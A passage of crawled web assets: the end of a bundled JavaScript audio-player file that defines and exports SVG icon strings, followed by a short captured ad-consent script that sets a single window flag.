y="3.118" transform="matrix(-0.7072 -0.707 0.707 -0.7072 6.1069 10.7384)" fill="#E6E7E8" width="9.206" height="1.974"/> </g> </svg>',playbtn_svg='<svg version="1.2" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M24.156,13.195L2.406,0.25C2.141,0.094,1.867,0,1.555,0C0.703,0,0.008,0.703,0.008,1.562H0v26.875h0.008 C0.008,29.297,0.703,30,1.555,30c0.32,0,0.586-0.109,0.875-0.266l21.727-12.93C24.672,16.375,25,15.727,25,15 S24.672,13.633,24.156,13.195z"/> </svg>',pausebtn_svg='<svg version="1.2" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M9.812,29.7c0,0.166-0.178,0.3-0.398,0.3H2.461c-0.22,0-0.398-0.134-0.398-0.3V0.3c0-0.166,0.178-0.3,0.398-0.3h6.953 c0.22,0,0.398,0.134,0.398,0.3V29.7z"/> <path d="M23.188,29.7c0,0.166-0.178,0.3-0.398,0.3h-6.953c-0.22,0-0.398-0.134-0.398-0.3V0.3c0-0.166,0.178-0.3,0.398-0.3h6.953 c0.22,0,0.398,0.134,0.398,0.3V29.7z"/> </svg>',svg_pause=' <svg class="svg-icon" version="1.1" id="Layer_3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="13px" viewBox="0 0 13.415 16.333" enable-background="new 0 0 13.415 16.333" xml:space="preserve"> <path fill="#D2D6DB" d="M4.868,14.59c0,0.549-0.591,0.997-1.322,0.997H2.2c-0.731,0-1.322-0.448-1.322-0.997V1.618 c0-0.55,0.592-0.997,1.322-0.997h1.346c0.731,0,1.322,0.447,1.322,0.997V14.59z"/> <path fill="#D2D6DB" d="M12.118,14.59c0,0.549-0.593,0.997-1.324,0.997H9.448c-0.729,0-1.322-0.448-1.322-0.997V1.619 c0-0.55,0.593-0.997,1.322-0.997h1.346c0.731,0,1.324,0.447,1.324,0.997V14.59z"/> </svg>  ',svg_volume='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="57px" height="12px" viewBox="0 0 57 12" enable-background="new 0 0 57 12" xml:space="preserve"> <rect y="9" fill="#414042" width="3" height="3"/> <rect x="6" y="8" fill="#414042" width="3" height="4"/> <rect x="12" y="7" fill="#414042" width="3" height="5"/> <rect x="18" y="5.958" fill="#414042" width="3" height="6"/> <rect x="24" y="4.958" fill="#414042" width="3" height="7"/> <rect x="30" y="4" fill="#414042" width="3" height="8"/> <rect x="36" y="3" fill="#414042" width="3" height="9"/> <rect x="42" y="2" fill="#414042" width="3" height="10"/> <rect x="48" y="1" fill="#414042" width="3" height="11"/> <rect x="54" fill="#414042" width="3" height="12"/> </svg>',svg_menu_state='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',svg_embed_btn='<svg class="svg-icon" version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 15 15" xml:space="preserve"> <g id="Layer_1"> <polygon fill="#E6E7E8" points="1.221,7.067 0.494,5.422 4.963,1.12 5.69,2.767 "/> <polygon fill="#E6E7E8" points="0.5,5.358 1.657,4.263 3.944,10.578 2.787,11.676 "/> <polygon fill="#E6E7E8" points="13.588,9.597 14.887,8.34 12.268,2.672 10.969,3.93 "/> <polygon fill="#E6E7E8" points="14.903,8.278 14.22,6.829 9.714,11.837 10.397,13.287 "/> </g> <g id="Layer_2"> <rect x="6.416" y="1.713" transform="matrix(0.9663 0.2575 -0.2575 0.9663 2.1699 -1.6329)" fill="#E6E7E8" width="1.805" height="11.509"/> </g> </svg>',svg_footer_playlist='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',svg_close_btn='<svg enable-background="new 0 0 40 40" id="" version="1.1" viewBox="0 0 40 40" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M28.1,26.8c0.4,0.4,0.4,1,0,1.4c-0.2,0.2-0.5,0.3-0.7,0.3s-0.5-0.1-0.7-0.3l-6.8-6.8l-6.8,6.8c-0.2,0.2-0.5,0.3-0.7,0.3 s-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1,0-1.4l6.8-6.8l-6.8-6.8c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l6.8,6.8l6.8-6.8 c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4L21.3,20L28.1,26.8z"></path></g><g><path d="M19.9,40c-11,0-20-9-20-20s9-20,20-20c4.5,0,8.7,1.5,12.3,4.2c0.4,0.3,0.5,1,0.2,1.4c-0.3,0.4-1,0.5-1.4,0.2 c-3.2-2.5-7-3.8-11-3.8c-9.9,0-18,8.1-18,18s8.1,18,18,18s18-8.1,18-18c0-3.2-0.9-6.4-2.5-9.2c-0.3-0.5-0.1-1.1,0.3-1.4 c0.5-0.3,1.1-0.1,1.4,0.3c1.8,3.1,2.8,6.6,2.8,10.2C39.9,31,30.9,40,19.9,40z"></path></g></svg>';exports.svg_footer_playlist=svg_footer_playlist,exports.svg_close_btn=svg_close_btn,exports.svg_pause=svg_pause,exports.svg_embed_btn=svg_embed_btn,exports.svg_prev_btn=svg_prev_btn,exports.svg_next_btn=svg_next_btn,exports.svg_prev_btn_steel=svg_prev_btn_steel,exports.svg_next_btn_steel=svg_next_btn_steel,exports.svg_menu_state=svg_menu_state,exports.svg_volume=svg_volume,exports.svg_play_icon=svg_play_icon,exports.svg_heart_icon=svg_heart_icon,exports.svg_arrow_resize=svg_arrow_resize,exports.svg_preloader_code=svg_preloader_code,exports.svg_volume_static=svg_volume_static,exports.svg_embed_button=svg_embed_button,exports.playbtn_svg=playbtn_svg,exports.svg_share_icon=svg_share_icon,exports.pausebtn_svg=pausebtn_svg;
},{}]},{},[1])


//# sourceMappingURL=audioplayer.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXdEEQLT8-B7xG5NxIW-DhGI0qdYV56knoSm4UG1j5mV9aOktr4tJbEmNNTRfoMyu0G03hrN_0RhvbbHkSj6y0qq3zMG1JR1Htb3WXPABruDlslx9gfvDsWArPDWUucE0_g6lSELCwdkHDuxdZzbTNi2WMKTDzBzEEpwvBpfPcdlH1412Lyya-6v_k=/__468x80-/nflads..net/ad_/ad_vert./adjs_
body_size: -1290
content:
window['7b607d2b-1eb8-444d-8103-bb7aa0d8435e'] = true;